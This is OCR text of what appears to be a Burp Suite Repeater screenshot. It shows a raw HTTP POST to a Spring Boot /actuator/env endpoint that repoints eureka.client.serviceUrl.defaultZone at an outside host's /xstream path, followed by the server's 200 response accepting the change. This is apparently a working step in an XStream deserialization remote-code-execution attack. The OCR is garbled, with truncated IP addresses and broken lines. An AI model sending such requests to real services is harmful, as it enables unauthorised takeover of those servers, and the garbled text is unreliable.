 Go
Cancel
<
>
Target: http://1
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex U2C
POST /actuator/env HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Linux; Android 10; SM-G975U)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.93
Mobile Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
eureka.client.serviceUrl.defaultZone=http://1 :5010
2/xstream
HTTP/1.1 200
X-Application-Context: bee-process:58088
Content-Type: application/json;charset=UTF-8
Date: Fri, 05 Jun 2020 02:12:25 GMT
Connection: close
Content-Length: 78
{"eureka.client.serviceUrl.defaultZone":"http://1 :
50102/xstream"}